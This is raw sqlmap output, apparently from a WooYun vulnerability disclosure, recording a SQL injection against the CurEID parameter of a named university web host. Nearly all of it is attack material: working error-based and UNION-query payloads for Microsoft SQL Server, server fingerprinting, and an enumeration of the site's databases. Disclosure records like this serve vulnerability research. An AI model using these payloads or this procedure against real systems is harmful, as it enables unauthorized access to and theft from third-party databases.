 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: CurEID (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: CurEID=1 AND 9639=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(106)
+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (9639=9639) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(98)+CHAR(113)))&CurFC=
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: CurEID=1 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(106)+CHAR(107)+C
HAR(113)+CHAR(115)+CHAR(77)+CHAR(108)+CHAR(115)+CHAR(114)+CHAR(65)+CHAR(104)+CHA
R(106)+CHAR(90)+CHAR(97)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(98)+CHAR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL-- &CurFC=
---
[17:50:40] [INFO] testing Microsoft SQL Server
[17:50:40] [INFO] confirming Microsoft SQL Server
[17:50:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:50:40] [INFO] fetching database names
[17:50:40] [INFO] the SQL query used returns 6 entries
[17:50:40] [INFO] retrieved: master
[17:50:40] [INFO] retrieved: model
[17:50:40] [INFO] retrieved: msdb
[17:50:41] [INFO] retrieved: swjtu_em_en
[17:50:41] [INFO] retrieved: swjtu_em_en
[17:50:41] [INFO] retrieved: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] swjtu_em_en
[*] tempdb
[17:50:41] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\xw.em.swjtu.edu.cn'
www.wooyun.org